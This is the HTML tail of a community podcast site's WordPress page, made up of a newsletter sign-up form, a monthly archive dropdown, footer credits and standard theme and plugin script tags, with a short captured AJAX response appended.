    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kale\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.8.3" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/www.bestofbcb.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjIyOTg7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.8dee5d982ec9a6a67dad1f9e5a4f4657"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.2.7/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/www.bestofbcb.org\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: -31
content:
150682.96be4aa1749e40f63496fce9bbf9a212